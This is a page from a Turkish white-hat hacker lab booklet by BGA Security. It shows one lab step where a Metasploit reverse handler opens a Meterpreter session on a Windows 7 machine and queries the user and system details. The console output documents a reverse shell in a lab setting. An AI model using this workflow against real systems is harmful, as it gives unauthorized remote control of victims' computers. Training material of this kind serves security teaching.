 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
4.Adım: Artık dinleme modunda kaldığımız 2.adımdaki durumda bir meterpreter oturmunun açıldığı
görülecektir.
msf exploit(handler) >exploit
[*] Started reversehandleron 192.168.1.102:4444
[*] Starting thepayload handler...
[*] Sending stage(752128 bytes) to 192.168.1.103
[*] Meterpreter session 6 opened (192.168.1.102:4444 -> 192.168.1.103:49351) at 2012-12-20 20:33:03
+0200
meterpreter > getuid
Server username:fcerdixF.CelalERDIK
meterpreter > sysinfo
Computer : FCERDIX
OS : Windows7 (Build 7600).
Architecture : x64 (CurrentProcessis WOW64)
SystemLanguage:en_US
Meterpreter : x86/win32
meterpreter>
Ek Kaynaklar:
 